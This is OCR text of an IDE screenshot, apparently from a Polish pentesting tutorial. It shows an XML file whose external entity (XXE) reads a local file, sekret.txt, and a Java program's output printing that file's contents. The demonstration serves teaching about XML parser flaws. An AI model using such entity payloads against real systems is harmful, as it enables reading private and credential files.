 3 [C:\od0dopentestera\3] - ...\3.xml [3] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
3 3.xml Main
Project Main.java 1.xml 2.xml 3.xml sekret.txt
1: Project
3 C:\od0dopentestera\3
External Libraries
Scratches and Consoles
1 <?xml version="1.0"?>
2 <!DOCTYPE test [
3 <!ENTITY xxe SYSTEM "c:\od0dopentestera\3\sekret.txt">
4 ]>
5
6 <test>&xxe;</test>
m Maven Projects
Ant Build
Run: Main
"C:\Program Files\Java\jdk-10.0.2\bin\java.exe" "-javaagent:C:\Program Files\JetBrains\IntelliJ IDEA Community Edition 2018.2.4\lib\idea_rt.jar=49979:C:\Program Files\JetBrains\IntelliJ IDEA Community
Bardzo długi tekst
Process finished with exit code 0
2: Favorites
Structure